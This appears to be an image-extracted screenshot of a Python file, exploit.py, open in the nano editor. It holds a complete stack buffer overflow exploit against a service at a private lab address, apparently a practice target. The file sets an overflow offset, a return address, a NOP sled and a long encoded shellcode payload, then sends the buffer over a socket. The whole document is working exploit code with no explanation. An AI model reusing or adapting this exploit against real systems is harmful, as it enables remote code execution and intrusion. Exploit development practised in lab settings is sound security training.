 GNU nano 7.2 exploit.py
import socket
ip = "192.168.56.101"
port = 1337
prefix = "OVERFLOW10 "
offset = 537
overflow = "A" * offset
retn =  "\xAF\x11\x50\x62"
padding = "\x90" * 16
payload = (
"\x33\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xd8\xa9\x1a\x23\x83\xee\xfc\xe2\xf4\x24\x41\x95\x23"
"\xd8\xa9\x7a\xaa\x3d\x98\xc8\x47\x53\xfb\x2a\xa8\x8a\xa5"
"\x91\x71\xcc\x98\xe5\x2c\x6f\xe3\x3c\xa8\xaa\x81\x2b\xe3"
"\x74\x95\x7b\x5f\xda\x85\x3a\xe2\x17\xa4\x1b\xe4\x91\xdc"
"\xf5\x71\x8f\x22\x48\x33\x53\xeb\x26\x22\x08\x22\x5a\x5b"
"\x5d\x69\x6e\x6f\xd9\x79\x91\x7b\xf8\xf9\x1b\xf0\x53\xe1"
"\x02\xa6\x11\xdd\x26\x6a\xe9\x56\x91\x17\x53\xa8\xcc\x12"
"\x18\x68\xd5\x2e\x74\xa8\xdd\x1b\x38\xdc\xee\x20\xa5\x51"
"\x21\x5e\xfc\xdc\xfa\x7b\x53\xf1\x3e\x22\x0b\xcf\x91\x2f"
"\x93\x22\x42\x3f\xd9\x7a\x91\x27\x53\xa8\xca\xaa\x9c\x8d"
"\x3e\x78\x83\xc8\x43\x79\x89\x56\xfa\x7b\x87\xf3\x91\x31"
"\x31\x29\xe5\xdc\x27\xf4\x72\x10\xea\xa9\x1a\x4b\xaf\xda"
"\x28\x7c\x8c\xc1\x56\x54\xfe\xae\x93\xcb\x27\x79\xa2\xb3"
"\xd9\xa9\x1a\x0a\x1c\xfd\x4a\x4b\xf1\x29\x71\x23\x27\x7c"
"\x70\x29\xb0\x69\xb2\x1b\xd9\xc1\x18\x23\xc9\xf5\x93\xc5"
"\x88\xf9\x4a\x73\x98\xf9\x5a\x73\xb0\x43\x15\xfc\x38\x56"
"\xcf\xb4\xb2\xb9\x4c\x74\xb0\x30\xbf\x57\xb9\x56\xcf\xa6"
"\x18\xdd\x10\xdc\x96\xa1\x6f\xcf\x30\xce\x1a\x23\xd8\xc3"
"\x1a\x49\xdc\xff\x4d\x4b\xda\x70\xd2\x7c\x27\x7c\x99\xdb"
"\xd8\xd7\x2c\xa8\xee\xc3\x5a\x4b\xd8\xb9\x1a\x23\x8e\xc3"
"\x1a\x4b\x80\x0d\x49\xc6\x27\x7c\x89\x70\xb2\xa9\x4c\x70"
"\x8f\xc1\x18\xfa\x10\xf6\xe5\xf6\x5b\x51\x1a\x5e\xf0\xf1"
"\x72\x23\x98\xa9\x1a\x49\xd8\xf9\x72\x28\xf7\xa6\x2a\xdc"
"\x0d\xfe\x72\x56\xb6\xe4\x7b\xdc\x0d\xf7\x44\xdc\xd4\x8d"
"\x15\xa6\xa8\x56\xe5\xdc\x31\x32\xe5\xdc\x27\xa8\xd9\x0a"
"\x1e\xdc\xdb\xe0\x63\x59\xaf\x81\x8e\xc3\x1a\x70\x27\x7c"
"\x1a\x23")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")